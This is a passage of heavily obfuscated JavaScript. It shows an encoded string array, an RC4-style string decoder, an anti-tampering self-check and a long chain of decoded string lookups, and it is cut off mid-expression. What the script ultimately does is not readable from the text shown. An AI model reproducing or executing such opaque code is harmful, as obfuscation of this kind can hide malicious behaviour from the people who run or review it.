dOG','smoBWQRcGgW','W4ldHCkhWPpcIq','D8ofb31n','Ehv+W6af','WO92hSo6W7O','W6aEW4dcHuG','W4ddGCk/WOBcMW','W7VdTCocfKy','CCooawLw','WO9TWR7cTt0','EHjfl04','WRrJg0a9','fJ3dUmk1zW','W4NdTX51yq','W5xdQfqNWQi','qSkpyWmZ','W4OGWPddHSop','W68FCCk7W7G','jNLeCCkj','fLJdRmkOuG','WQTqW7pcQmkYeCond8oYtConWQ8','peldUfldHW','W4/dJ8oQca0','FSkoWQZcNCoK','mGL8j1a','hvXGtGK','a3JdSCkSva','kJTUy34','yuLJW5mh','ftrjb3u','W4hcJ8kpW4RdNa','WR5YWRhdJau','pmkesfxcOa','WQ/cTWyXtW','WPb4WO/dVta','i304q8oJ','BbbakMu','h1VcRXVdJG','W5OKW6XXW6u','WQpcSg8xEq','BSoFcxPz','vCkWWOVcNxC','oSorcu0U','rSk8WPtcM2a','e8ooWPf2aq','W7y9W49UW7G','zSk9wMy3','W6OGW5DJW6K','W6y4s8kenq','W79yWQddMYu','WPxcRxPBtW','chxdVCkocG','tCkNWQBcHhu','Avv4W5uP','FWDJnL8','mevvzd0','u3tdRdhdSW','W5ZdGCoXcaG','W57dJmkdfmkv','WQftW5vjmG','W4dcSmoPcGu','WOJcIaaIqG','W49EW6VdOCoE','W70wfCo1nG','WP14WQRcNHm','W6aPeSkPnW','jumPyI4','uCk1qCoZW7a','WP7dRt9Fra','aY3dQmkKBq','pmkKcflcLW','WQXqihSg','E8khW44cBq','qmo5D1ad','i3f0z8kt','zSohgwbF','BSkTaehdQa','W6ldUM8XWRO','W7pcQWFcNcS','k8k3e8kgCq','ESo4W6FcQrq','W7WFW5pcKeq','hSkLs3pcLG','mJlcOIxdGq','esDDhvm','W5n1hmkwDW','W7bxWPpcTrm','smkZWPVcG3C','wmokrhuG','tCkDgKddTG','mM1ygmoP','rCoHk2hdIq','W7tdNSoBjca','WOLqWRtcLGG','u8k7WOlcK20','W5ddGtjEza','W6/cG8kMW5JdLG','W6BcUmolk0O','dLvdcWq','p0xdJCkbFW','B8oeWQT9fW','ESkmWQhcS8od','DSoiWQ54aG','aeVdSCkhhW','sCkcW4O/wq','W6qPW6pcVgC','xYnjfw4','W5FcP8kZimkZ','W5ikbCoxkq','BCogcgvd','WPHYWOtdUYG','mrpcL3RcUG','W5/cOCkGfSku','W48mWPddVSoP','h0P9cCoi','fLzCAZy','W6nos8kwdG','exlcOatdHG','q8knh0/dQW','W4NdGb5vrq','WRVdV8o6pqe','WRbMbvy0','pgP8A8kp','t8kMW6KMqq','W4SJWO7dGmof','WR0JgmoufW','yHjSk08','W6HzkSkBDq','amkDW4adwW','eK7dImkoyG','WRjqW5zmmG','chhcIs/dPG','W7WueCkGgG','B8ooWRz5fq','W5nfimk+xG','lKldIIRdPG','W5C9W48uW54','uxBdTI7dVG','W4JcRmkFnSkf','W7u+a8k3nq','W6yyW5dcHeC','W5RdKSoSgHC','DSkTWPtcMmoq','pCoObNHhu8kzWPzKW5q8WP0','WPPgWQldJcO','dIRcL2lcIq','ECoNW6RcHbi','vwHkW5el','W7ycW6pcLK8','A1hdQ8kPcq','B0xdGcBdNG','m2vbhXi','W5WoW5xcTMi','tmoqxuWm','tmoopgrI','W4tdU0esWQe','WOSSWR0xWOW','aJtcRLtcHa','W4pdMSkjWOpcLG','WQbzW5fnfq','W7Dsn8kDfG','W5xdSWPhzW','cx05FSoB','ruVdSsJdRa','cwRdVmkchW','W7pdRwGkWR0','bLNdTSk5rG','W4ZcTmofaa','WRpcPCkUCXC','sfPmW5as','vmk/r8ohW7u','bmk4EmkvAq','W6hdHmkJWR3cRG','W5pcQJNdPc0','f2NdI8kSnW','W68GW51SW6O','kwjAf8o8','fHvdfxe','g0DSl8om','W5Obemorkq','h2DZvYq','W7BdQGW/AG','C8oAW67cOsm','i3HOCSkr','harBaNC','t8oby0KS','w8kLaKNdOW','W5FdJaTszG','o1XvDSkx','eqzfofi','WQ9YW6bSpq','ymkHWORcM8oV','WPvcWPNdJWC','fhdcNSkEDW','W67cHmkKeCkO','W5ZdLbHsCG','r8kgWR/cQmoy','CbfHkLq','W7G2nmkYfW','ACkdW5eRvG','wCkxgL7dPq','qmkfc1tdQG','WPZcRJ1VCa','EhBcIWtdOG','W4/dRmohlGe','W4tdI8kxWOhcLW','WQ9lb2ab','W4m3emotpa','luvvDZe','WPbGWPddVYC','z8odWPKvAq','p1TlBJy','W7uyW6v3W5q','W5NdV8oHdGe','W4JcTmkkmSku','imk4k1xcVW','jSkkku3cTW','of1EDY4','qh1FW60w','FmkoBmomW70','oSk2l03cHa','WOxcIqSYwq','eY/cLNFcMq','W6nMnCk1AW','W5T8hCkpwq','WRXlW4LvhG','W63dLbJdUW0','W4pdRmomW4NdQW','rMFdQthdVW','W7q/WPhdHSol','W5RcRmkoBXm','lZxdQ8koDG','mbzinhu','ixbuqSkK','l8k7dmkdCa','uxfBW68z','wSoplwTV','WPrWW5zzjW','aYRcGNtcLG','wCkQWQ7cUSoy','wILDc0S','BSkHpeVdIa','iCksgCkzxW','W7BcKmoUm2C','m3LHsSkw','mg9DgSom','W6NdObzszG','c8kYiSk9zq','W4C9WOtdN8ob','gN19scq','phrGDSka','o8kKaCkrEq','EmkaiwddGW','AeddLYtdHq','WRxcT8kVBX8','WPpcH8kkutO','W6BcMSkUW4FdIq','bx/dHv/dUq','W6HZn8khBW','W4FdNr5hyG','fW/dICkdqq','bYVdPmkJzG','W5hdJmoRgaq','DCo7tv8c','W5mOWOldNCob','jazTa8kk','nKJcIspdMW','W54UW6ZcTxG','hHGpyCoD','EL9lW5ew','D8k7W5SpEG','W7LVi8koFW','g1TEr8kX','W5xdMKKoWPi','W5JdS8okW7hdTW','W5VdSmoEhYO','CCktw8omW5G','W5GbW5pcL14','EL90W517','WPvLWONdUtW','k0rdtdq','uCo+W4pcSZS','qgzCnuG','W4VdLZH5sW','D8kWWQ3cMLu','qgfuW4Gg','kqhdUmk8rG','W6/cICoUnwC','rSk/rMKR','W5BcVJNdUsu','zSk9FJWK','bCk5nKdcGa','fbKsA8ol','W6ZcL8k8W4xdNa','WRPuW4Xnmq','WR1cdxaw','zmkhW4mmyq','cdJcKu/cVW','xCkKvCopW5S','W6DWj8oKfG','W7L5i8kpAG','tSokWQ5phW','nmk7cmkvzq','uxvBW48w','WPtcGqiIva','cHObBCoh','FmkfxYCA','WR7cLrTJya','rmooW6lcU04','sCksW6OACW','WODgg8o1W6i','jZRcGM3cQa','ySkiBWa2','ESkwlgRdPG','s8k0WO/cMh0','WP1WWPBdUJq','CbXal3a','vmk6WOpcJ3y','bxhdJvpdQW','aHayECop','C8o7sx0','jCk8de7cHW','W7SqWQVdSSoZ','W5VdRwiTWP8','W5iSWPldHCom','nWHbghq','WPLcWRNcJYu','W4/cHCklwbW','W5uYbSoCiW','WP5BnCkRWO0','WQ3cIGjeDq','farqd3K','W4BdVXXzBG','kf5lFYa','lmkSl0ZcMq','W47dSga8fCkWW6WCEH0WW5O','W53cVSoXgKq','WQRcO8k8Ct8','Ec5Pnu4','W6azW4pcHu0','W6iAW5XvW7i','ihNcOGBdLG','WPBcPJ9Uvq','a3bFrmkG','wv13t8ko','BCkDW7mlyG','WRxcGaLqDa','qSovyxaP','w8knCciN','uSksBbeY','ySkmBmorW6K','smk/WORcMMG','wCkoWR/cUSoR','uSkaeeVdSq','nZbUkeq','bcTkneC','W4pdKbb9Ca','W74sW5RcHKu','WRradgyg','WOD2WQ3cMG4','W6GZlmk2aa','W7GGWQNdTmoQ','vmoitvK0','WOpdNCk2EqC','W586dSoDpW','WQTjWQBcRIS','cvhdOCkPqG','W5VdKmoLhaW','WPZcGrG6vq','q2ldQJBdQa','W65BtmkAFa','oCkDBCkZAq','W5ldHmoLbIq','W7aVk8kVia','WRlcMsZdNqq','wSkea1JdQW','sSkdWQlcVmoq','W53dQumsWPC','wSkJrmowW70','WOLBmmkYaq','vSknz8o8W5S','u8oJWRPcjq','iSk5dSkAEa','WRNdImouaL8','m0XhAtu','BGbMoe4','rSkcWRFcPSoh','WPD7fSoaW6W','e3ldSSkIea','eunftdC','nCkTkKFcMa','WQxcH8kUEW8','nuPGBWW','huRdICk4xG','t8kAiupdGa','WPtcHrqLtq','lSkKc8keBW','W5RcQZ7dUd8','eqizt8oy','WO7cUSoPfLK','ofL9A8kM','W6aJW4z0W7u','sCkmWQNcS8ot','aYldU8k1yG','W7OoW6NcKey','WPfSWRhcGty','w8opW5hcOta','W7GMWQ3dUmoR','yCk+zSo5W7m','W5f1hCkiFa','kCkGlKJcMG','F8o8W4JcVsq','ASkvbL3dKa','W7KHWQn2W7m','aSksjSkrsq','W7BdHM8RWRy','WPWwcSkJga','zComlx51','WPn4WOJdRY4','W7fBa8khpq','WQRdMCora1e','WOzAWPxdQIa','eY3cO0/cMa','v8oGffHi','AmkLWPtcHNy','WO5PWQBcGqS','nCkEcgNcLG','W4xcO8kroCks','pmk+WOddP2O','W5pdNmoqW6JdVW','WRTxW4jwlW','W43dLdySba','W4xcTCoQm2G','WOJcNaK2wW','fKhdQ8kbvW','WO5+W7f7gG','WR7cTmo4W6FdUw8gWQStW6tcHCok','vefyf8o+','WO3cG8kkuIe','W7RdSComdJO','zSk9DrG1','aHyFpdm','bH/dImkBrq','WQRcIrvoDG','kmkGbCkzEG','vSocCeWP','dY7dUCkPCq','WQtdP8oAhNC','BSorDhGe','fx7cQY/dTW','WR9Aegyd','fsX5d10','ih1Sg8oR','W6xdR8kEW6ZcIq','W7RcI8oQpNS','BmkcW48aEW','WRddQSoTb38','W4dcVSo7dra','euVdVCkjhW','ASk5W7FdP0u','WQxcO8kVFHi','WPFcHSo9vWi','zCo+avH0','jxXNCCkx','qSkLeeBdTq','CJBcGG7cMa','W4ddPmorW67dJq','zCkykwldOW','jMzYDmks','WOrUWPVcJXO','cw/dGcVdSa','WQHuW5Hroa','ymo8CxKR','WR/cLXXpBq','quddIWZdPW','WQldJ8oPaKG','WQDamCotW6O','amkLW4b5Da','WPtcQb4NqG','owT7dSoS','nx5Wc8oU','gdtdPSk5zG','W6ZdVM8ZWQ0','xqvTjKW','fK5BDJe','W50QpSoinW','WPnGdmoFW4u','w15wW5ay','WQRdH8occvS','WQfzyCkMrMxdNCkpWQtcSuNcIq','t8o6W4NcPJy','wSo+W43cSJC','luBcKaNdVG','WPbdlfut','oMOEDSkt','WQfzW5Tzhq','C8opW6BcOqG','W7ddUM8MWQG','W5LJb8k1Bq','WPtcJCkcqcy','pCk5pfRcGq','WQLfgxSb','v8oHyq','WOBcS8kxgWq','hwxdMuJdUW','sNFdTtpdOa','tmo+Cei1','oCkNiLdcMq','pqBdKwBdQW','WPxdTCoRpMG','tSkpBGuZ','W5xdKHryyW','DMrOW4yf','xSk3BSoCW4G','tKJdVZpdVq','fhPNt8kq','W7e2kSk3fG','WRPfWPJdUGi','tKjnW4ye','WOX7WOZcMZ0','W5ytW65iW6G','j07dI8k8pa','qSk/WOFcK2u','dZDKav0','qmkhhvFdPG','W7VcISo2mx4','rCkUifZdKW','WPL/WOtdRG4','WOBcLrvuW4/cTrBcQSo1WPtdNSkT','W5VdP8oxW6ddOG','W7ddO8k/WQxcJa','W5eDbmkufW','j1/dVSk/ua','vCo8yNKi','WRnsW69rhG','vCkdWRtcV8ol','ag7dKfBdUW','W4nuaCk2sa','pv/cJa/dNG','wSkUWPpcQmof','W6OWW45/W7O','WOvWWPBdUc0','gGldGSkOCq','WRRdPmoam3C','oWDVbx4','D8oSWRHPla','W4GNWRyMqmkIy0JcGMHaWRW','W4ZdNmowW7xdOa','c2ldNL/dQG','wmkJWPlcRmoG','WR9mWORdIYK','uNVdPZpdRW','W6ZcNSkMW4tdLW','WRDiWQ3cLdy','zCkRo0ldHq','WQvJjxuB','r8kgWQ/cRmoj','vgVdSdldUG','WPjzWPpcGte','zmkzW5emFa','uCkvj2ddLW','WP1qWQ3cLri','W6v7mSk1fG','ftiVaSoS','W4CNmmk8pa','fxJcPaVdOa','WP5CWOFdGdq','CSoccxKG','W53dHSoNarG','ngXXgmo8','WR9WWRpcUt8','aSkBEmo+Da','o33cLd7dVq','vg1XpSoP','zCouWQHTnW','WPvUWPpdOsG','ASkgvYyF','WPelWQvKWOW','WPHZWR/cVqy','bSkPeNRcUW','kK5dDJy','ahtdQ8kFcG','WRxcVSkZzbW','ymkIW7iEvG','W4BdIGnByG','W5/dRSoAW7FdVG','dLCybCo8','uSocW4RcKJS','WRldOmojphG','rb5ichW','efPOyYi','h197BCka','uSovzfyK','FSkHlgVdGG','WONcSHj5Aa','vCkNWO3cNMy','WQxdHSotev8','ehzxycS','WOz1WQVcMaO','WPRcR8oef30','FCkgW4pcPmoh','eI7dQmk+Ca','WQ/cOmkYFdO','W5mLW5dcUsi','phDOBCke','pfRdLSoqpq','BSkWWQlcQeK','wSkZvConW78','WPZcNG82qW','DCkfWO7dKmo3','WQTeoCo+W6G','W6n2nSkCvq','W5Wfh8owjq','z8olW6BcHbC','WP1ZWRNcNrq','sLX7W6qs','jcJdUW7cGa','zSo4W5uCEq','EhrmW6KJ','BCowWQLQmG','v8ojCSokW7S','A8kGWRBcJ2i','W5JdSSoyaWi','WQzNjvym','BCoOWQD+cG','WR5dW4DnlW','W4ZdSZPDEq','WOrVWRlcMq4','W4ldRSoqW6NdPG','W6ZdT8kmWPpcNa','W5xdIXTtBq','W6xcKCk9W4ddLW','tCkEEr0S','W6erW6hcN34','W6xdHmkJWPRcRG','W5RcUY/dPcu','WQrBWPVdKbm','nKbAyYm','lmkNcmk/rq','axVdK0pdVa','WQdcSSkGzG0','lxNdGmk/aa','jSkXEsCM','WRL4eNa/','fX9Ab30','WRBcTSk3xW8','WO5TamotW7C','W4/cNSoseg0','WPPBWRBcMqy','euFdHmkBkW','s8kAWQRcS8o7','u8k1y8ofW58','pSkJWPFcK8oh','wmolAfqI','aZ/cIwJcHW','W5ZdJ8oGaaC','vSoTaxOO','wCkaauVdVq','WPL+WQldUYi','etq8uZ8','tmkJkL7dHq','W5aJWQ/dUSoq','v8oWWRHVeW','WRPfag4c','W5aQWPBdM8of','BCojWRKanW','ySk2WOFcVu0','W6xdImkAWP/cMq','umkZWPVcM28','z8ohWQTObG','W4BcSI7dUcS','BKxdOZBdVG','CCoPi2Hz','W7/dU8oiirK','WRr8WR3cGWW','pCkPiu/cMW','ACkFWQ3cPx8','WOHPWPtdUtm','aMVdR8kfAW','W4RcOmkbjSkx','W5ZcO8kvnmkn','W5ZcUmkCpSka','hupdKCk7wG','mGbgm8oP','qSk9qmojW7q','W7LLpSkmya','hhJdVmkhcG','W4FdOmoUv1S','WOBcJa4+wa','WRNdJCokeu4','W47cUmkbi8kq','l1tcMahdLG','gIZcLwZcJG','dKTsC8oh','WP56WPldVda','W5GJiCoDoG','oxVcTcVdPG','W6/cI8olp24','a0xdUSkUuq','Bmozg3Tw','A8kaW44bEW','W5WGW5ldVg8','r8kwWRhcUSol','vmo3W4FcPZy','agtdRmkBca','BCkMluNdIa','W5vAfSkXta','cdSotCoG','WR1deMys','WPb3WRVcMXO','s8otBfGH','jmkScSkFDa','ymoTW4acfG','WR9JWO7cHtK','q8k9rCotW6u','gXj6df0','EHP9m0K','W6FcMmoJlx0','jq7cKuVcPG','W4OMW6HjW78','WPVcQGT7rW','W5pdSXzpCW','o0BdVhhdJq','WPJcJqi7ta','w8kMj2ddHq','ymoijv5w','W57cUSotpKa','sSofCK88','y8oCbxu2','k8k7de/cHW','W7JdP3KQWR4','WPzwW6XDja','s8k9WORcJNC','W5ldKmo6bWG','WQldICosbL0','uCknWR7cLmow','xwD1W6av','eZ/dQmk4Ea','W5VdICkaWPVcLW','W6lcG8oYlwa','gNTFCmkN','zmk9WQpdSNa','W6JcG8kXW53dMW','cdFcGKRcHW','ovX4AZm','W4xdKCkaWPpcLq','DSktW7ODsG','WPXVWRRcKG0','ASkwpgFdPW','hXXphNK','rmkWW5qAuq','W6ZcN8kFW6ddGa','imkAWRVdM1jfpSkzW79tW5JdOq','v8kBWQVcG2a','kc3dJSkhsq','sNjoW68l','W5iHWPBdU8oi','W7iop8oAaG','WOTIWPldPW4','hwNdISkAcW','h1BdR8kLxW','gdlcLwZcMG','mhLOyCka','WPZcSt5KyG','W67cKthdTIa','W5ZcJCkWW63dRG','WRNcHWvaEW','nvTrFs8','hsVcJxpcIq','WPvxW4XujW','a0RdV8ksdW','y8kXW6GgDa','qSkCeu3dRa','Fmksu8o2W5G','W5RdVKypWRu','W5GMkSkKpG','hLddRmkbqG','z8kzwa8X','wCkRk0NdPW','W6mrW4ZcGLK','WQBdHCone0K','W4hdLmkBWOBcLq','W57cQmkyoCkG','rCorCvq+','kKHFBs4','W5JdRmosW7ddQa','W58XdSoziW','hCkLivdcRa','affarCkO','jCk3aCktCa','W7/dG8oIdbK','W7NcKSkTW4tdJq','WP94l1uH','fvFcGIFdMq','nxLChmo+','W4lcUCkOW6JdTW','gWTzd34','W4JcTSkxoSkx','B8orqhi6','qCkFErK9','b0FcImkQoa','W6S6W4r5W7i','W4KMWOFdHmod','W5/cPSkznCkp','dZ7dPCk1Da','WPddGmoxb30','AmkVW6lcPeG','W7BdQbbNyW','qCklWRhcPmol','phz+Cmke','WPv+eNKW','mKX9nmoL','hbDbcM8','W4/cLSkfrWm','f2ddHvpdOW','WRTHWOddVI8','fxBdOCkjfa','n0ddOSkAdW','BSochxTz','qCkcW5mlEq','AmkcW50lAW','BHHKjfW','xSkLrCoyW6C','W6yfc8kVnG','W7CYl8kKgG','dIJdOmk9BW','W6z5omknFa','xSkmWPlcQSoo','sCkHAmoeW6m','nwz5eCo+','EWffnfW','zrj3mKq','WRJdSmokng8','W6meW5RcHfO','WOBcNsSGuq','W67dR2WKWRu','guBcJsxdUq','WQ/cJXHMBa','WOL6dCoxW6q','B8knyq0z','cmk6l8k1zq','W6BdTSo/fIe','gg/dM0/dUW','WPfYdSosW7a','n0ddG8k8pa','W7NcRmkbWPNcRa','W4ZcSSkkwCkY','gw9/s8kb','bYRdPSkctq','iuZdSetdNa','WRNcT8kMEWi','WQVdKXPBta','W6NcMSk2W6pdNa','vmkUWRZcSSoQ','rCkvWPlcTSoh','W4ldJSkBWPBcLq','g1hdNCkKxq','W6tdUColW6VdSG','a8kxn8k5uG','o1dcJW7dNq','n3VcSaBdMa','W4KlWOhdUmoZ','WQ/dGmoae3q','yaz1ECoz','W7W3g8oFiW','W5/dNr9/tq','jr7cRKFcUW','oCkKdCkxAa','W4jEb8kgFG','W6hcJSkOW57dNG','tSowAeK3','W7L4mCklDq','WO/cH8kqxdO','wLPiW4Co','rxxdQchdPG','feuymmoS','bIpcJ3tcPq','WP57dmocW7a','kvNcJXVdJa','W6yslColhW','WOjNhmofW7K','Fmojd3Ln','fCkEfmkksa','W5SBaSk3pG','W5W4nCknEG','WRbzWRhcKri','t8o6W6ZcSYC','W5WlWOhdH8oM','WPFcIsCHuq','W5ZdTeuxWQe','cuVdQCkIaq','k29cfCo8','rCkFcuJdHW','tmk3W5mtvG','iSkTm0lcLG','fWzAhhS','fw/dGK/dSq','W4/dSmo3W5FdIW','wmkUdNZdJW','o8k6bmkfEq','W4pdMmkiWQFcNq','aezFESkk','WPvJWQtcNqq','FmkgtW8A','W7mhW6XiW68','tCkDa0ldOW','txPZW5qQ','WO1GfmoBW6K','hutdT8k6xq','r8k5W7Ciwq','A8oCA0O8','WPxcMwONqG','W6zKhCk5yG','W7juhmkDDa','W63cU8kvwCkL','WQ3cOCkTyrS','bhhdJ8koha','W6P/omkuDG','fuGPydi','W5ldVSoeW6RdVG','damwDmoD','W5mhaCkpga','tmktWO7cVui','W4JdNWruqa','yCoqd2Hm','W4/cImkOW6FdSW','W6BcMmo2e2m','W7/dHhiQWPe','WOFcStm0xa','D3HBW7Wj','BaPRovm','WQhcSmkvfCkG','Fmk1WOZcVmoO','vCokAvaS','w8oHjwhdHG','W7iupCo9jG','WOHbcW8c','WQ/cLrniCW','W6DZpmkfEG','WRlcLdPAdW','ktG4q8o8','kCkSWR/cReq','WR1WWPNcPsG','qSkoW5GUEG','FGTTnvK','wmkezayW','WPH8WPNdRIi','W6WWW4nSW7i','hfZdUmk5sW','bNhdJuBdVa','WRPcW5rxiG','u8ktWQ3cT8ou','dGXyDM8','W7/dTmoFlJ0','WQdcLWDEDW','dLtcIcldHG','CSkny8oZW5O','W5ldGuWgWQK','hbqsESop','ktO1sW','W6xdHSoYW4RdKW','BSkBWQJcRf8','m3tcOctdSa','t8kNWP7cKxe','W7tcI8kCW4VdSG','v8k0WOhcNN8','FrP7mKu','f2f4zd4','W5OWW6XuW7y','tuJdGaVdJG','fa9lh38','qSkFevtdTW','BmoDBIeU','qCk+yCo7W78','rCkYv8okW7u','zmkYu8oUW6G','WRddImojahq','agJdTSkBfq','jSkCfSkEDW','BColaNbq','WOldRCo3kxG','WPfTWQZcMGq','guzxl8oP','WPj7aCozW4K','BmkZvt0z','WOlcPIGzDG','W5GtW6hcGwq'];function _0x8526484e(a,b){a=a-0x1d4;var c=_0x8526484d[a];if(_0x8526484e['sBufBy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8526484e['nnTssn']=h,_0x8526484e['xifuaY']={},_0x8526484e['sBufBy']=!![];}var e=_0x8526484d[0x0],f=a+e,g=_0x8526484e['xifuaY'][f];if(g===undefined){if(_0x8526484e['grFhWJ']===undefined){var i=function(j){this['fJCGGq']=j,this['PsPQBI']=[0x1,0x0,0x0],this['LQdphc']=function(){return'newState';},this['LGMPpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WqPjsz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkoMnk']=function(){var j=new RegExp(this['LGMPpm']+this['WqPjsz']),k=j['test'](this['LQdphc']['toString']())?--this['PsPQBI'][0x1]:--this['PsPQBI'][0x0];return this['rWexfz'](k);},i['prototype']['rWexfz']=function(j){if(!Boolean(~j))return j;return this['JpnoUr'](this['fJCGGq']);},i['prototype']['JpnoUr']=function(j){for(var k=0x0,l=this['PsPQBI']['length'];k<l;k++){this['PsPQBI']['push'](Math['round'](Math['random']())),l=this['PsPQBI']['length'];}return j(this['PsPQBI'][0x0]);},new i(_0x8526484e)['FkoMnk'](),_0x8526484e['grFhWJ']=!![];}c=_0x8526484e['nnTssn'](c,b),_0x8526484e['xifuaY'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8526484e;while(!![]){try{var c=parseInt(R(0x3bb,'XeHN'))+-parseInt(R(0x6fb,'muvR'))+-parseInt(R(0x34c,'^v5m'))+-parseInt(R(0x7db,'@mG]'))+parseInt(R(0x4ff,'r50Q'))+parseInt(R(0x63a,'(IoW'))+-parseInt(R(0x69f,'zw%^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8526484d,0x5f553),!function(){var S=_0x8526484e,d={};d[S(0x59d,'RubH')]=function(z,B){return z<B;},d[S(0x6f1,'Er7g')]=function(z,B){return z!==B;},d[S(0x85d,'4A7L')]=function(z,B){return z===B;},d[S(0x6f0,']RFJ')]=function(z,B){return z+B;},d[S(0x241,'Uben')]=function(z,B){return z*B;},d[S(0x3b6,'zw%^')]=function(z,B){return z-B;},d[S(0x369,'I&qj')]=function(z,B){return z+B;},d[S(0x861,'@mG]')]=function(z,B){return z!==B;},d[S(0x4b4,'ItA%')]=function(z,B){return z===B;},d[S(0x7ee,'U84S')]=function(z,B,D,E,G,H,J,L,M,P,Q){return z(B,D,E,G,H,J,L,M,P,Q);},d[S(0x6eb,'Er7g')]=function(z,B){return z||B;},d[S(0x8ca,'zw%^')]=function(z,B){return z(B);},d[S(0x6ff,'b^*H')]=function(z){return z();},d[S(0x409,'XeHN')]=function(z,B,D,E,G,H,J,L){return z(B,D,E,G,H,J,L);},d[S(0x556,'9lHW')]=function(z,B){return z!==B;},d[S(0x683,'YK^R')]=function(z,B){return z!==B;},d[S(0x73d,'(IoW')]=function(z,B){return z!==B;},d[S(0x503,'#jZk')]=function(z,B){return z!==B;},d[S(0x3b7,'i%sC')]=function(z,B){return z!==B;},d[S(0x50f,'2BBa')]=function(z,B){return z!==B;},d[S(0x52a,'N3QU')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x479,'XeHN')]=function(z){return z();},d[S(0x3ee,'5%Cn')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x26b,'2BBa')]=function(z,B){return z(B);},d[S(0x84c,'Am&F')]=function(z,B,D,E,G){return z(B,D,E,G);},d[S(0x950,'RubH')]=function(z,B){return z||B;},d[S(0x243,'H]Mb')]=S(0x757,'YK^R')+S(0x4da,']RFJ')+S(0x597,'zw%^')+S(0x61d,'q)Ag')+S(0x737,'S$$H')+S(0x81c,'dXri')+S(0x34a,'0jWF')+S(0x4ac,'*&vD')+S(0x81e,'U84S')+S(0x4b6,'Idlw')+S(0x742,'S$$H')+S(0x726,'4A7L')+S(0x5db,'2BBa')+S(0x862,'r50Q')+S(0x721,']RFJ')+S(0x765,'zw%^')+S(0x431,'0jWF')+S(0x7a8,'i%sC')+S(0x439,'BzAO')+S(0x796,'RubH')+S(0x305,'CRb^')+S(0x287,'(IoW')+S(0x226,'@mG]')+S(0x92a,'n8al')+S(0x7d9,'U84S')+S(0x36a,'dXri')+S(0x265,'rB[z')+S(0x732,'U84S')+S(0x539,'5%Cn')+S(0x2a5,'5%Cn')+S(0x816,'RubH')+S(0x4a0,'Idlw')+S(0x840,'TsIW')+S(0x4ca,']RFJ')+S(0x3cf,'Er7g')+S(0x904,'ypzx')+S(0x896,'(IoW')+S(0x867,'69qA')+S(0x89e,'n8al')+S(0x953,'b^*H')+S(0x3b8,'Uben')+S(0x4eb,'BzAO')+S(0x2ca,'BzAO')+S(0x3f1,'^v5m')+S(0x6ae,'#jZk')+S(0x715,'69qA')+S(0x2d6,'RubH')+S(0x968,'69qA')+S(0x2d9,'Op6)')+S(0x2f8,'2BBa')+S(0x279,'ItA%')+S(0x529,'r50Q')+S(0x6d1,'*&vD')+S(0x31a,'XeHN')+S(0x76d,'q)Ag')+S(0x1e0,'I&qj')+S(0x221,'RubH')+S(0x313,'9lHW')+S(0x9a4,'I&qj')+S(0x8ad,'Tr!m')+S(0x4b5,'H]Mb')+S(0x28e,'n8al')+S(0x71f,'N3QU')+S(0x34e,'1bnP')+S(0x656,'Idlw')+S(0x9d2,'[vCF')+S(0x3fa,'4A7L')+S(0x217,'r50Q')+S(0x500,'I&qj')+S(0x588,'1bnP')+S(0x525,'9lHW')+S(0x56c,'dXri')+S(0x580,'dXri')+S(0x362,'^v5m')+S(0x86c,'CRb^')+S(0x667,'YK^R')+S(0x22d,'I&qj')+S(0x41f,'n8al')+S(0x78b,'^v5m')+S(0x3b2,'1bnP')+S(0x315,'9lHW')+S(0x7a3,'Tr!m')+S(0x2bf,'ItA%')+S(0x260,'4A7L')+S(0x87b,'xi4n')+S(0x5cc,'q#]H')+S(0x391,'q#]H')+S(0x502,'TsIW')+S(0x98b,'q)Ag')+S(0x29c,'NyyQ')+S(0x2b3,'q)Ag')+S(0x7b6,'#jZk')+S(0x9b1,'Am&F')+S(0x7e2,'dXri')+S(0x77e,'rB[z')+S(0x630,'#jZk')+S(0x93a,'(IoW')+S(0x378,'@mG]')+S(0x941,'1bnP')+S(0x3cc,'5%Cn')+S(0x9bf,'[vCF')+S(0x568,'N3QU')+S(0x7da,'w8Vq')+S(0x9b8,'*&vD')+S(0x7ac,'69qA')+S(0x247,']RFJ')+S(0x853,'Idlw')+S(0x39a,'2BBa')+S(0x806,'w8Vq')+S(0x8d6,'n8al')+S(0x515,'hlN&')+S(0x9a5,'Er7g')+S(0x605,'2BBa')+S(0x269,'2BBa')+S(0x1e8,'CRb^')+S(0x5fe,'XeHN')+S(0x951,'hlN&')+S(0x417,'dXri')+S(0x488,'Op6)')+S(0x511,'n8al')+S(0x6c9,'(IoW')+S(0x7c6,'q#]H')+S(0x61f,'BzAO')+S(0x5ef,'Uben')+S(0x711,']RFJ')+S(0x746,'i%sC')+S(0x282,'Uben')+S(0x51d,'ItA%')+S(0x8b3,'n8al')+S(0x927,'U84S')+S(0x738,'2BBa')+S(0x78a,'F]nM')+S(0x445,'CRb^')+S(0x996,'Am&F')+S(0x517,'k&pK')+S(0x674,'b^*H')+S(0x80a,'q)Ag')+S(0x5bd,'k&pK')+S(0x7bd,'I&qj')+S(0x5c3,'[vCF')+S(0x776,'YK^R')+S(0x6b3,'S$$H')+S(0x71d,'xi4n')+S(0x2db,'q)Ag')+S(0x7b3,'U84S')+S(0x308,'i%sC')+S(0x8ee,'#jZk')+S(0x7fe,'[vCF')+S(0x9a